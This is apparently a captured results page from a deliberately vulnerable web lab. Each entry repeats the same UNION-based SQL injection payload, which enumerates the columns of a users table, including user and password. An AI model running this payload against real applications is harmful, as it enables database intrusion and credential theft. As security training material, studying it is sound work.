 User ID:
Submit
ID: 'UNION SELECT column_name,NULL FROM information_schema.columns WHERE table_name='users'#
First name: user_id
Surname:
ID: 'UNION SELECT column_name,NULL FROM information_schema.columns WHERE table_name='users'#
First name: first_name
Surname:
ID: 'UNION SELECT column_name,NULL FROM information_schema.columns WHERE table_name='users'#
First name: last_name
Surname:
ID: 'UNION SELECT column_name,NULL FROM information_schema.columns WHERE table_name='users'#
First name: user
Surname:
ID: 'UNION SELECT column_name,NULL FROM information_schema.columns WHERE table_name='users'#
First name: password
Surname:
ID: 'UNION SELECT column_name,NULL FROM information_schema.columns WHERE table_name='users'#
First name: avatar
Surname:
ID: 'UNION SELECT column_name,NULL FROM information_schema.columns WHERE table_name='users'#
First name: last_login
Surname:
ID: 'UNION SELECT column_name,NULL FROM information_schema.columns WHERE table_name='users'#
First name: failed_login
Surname:
More Information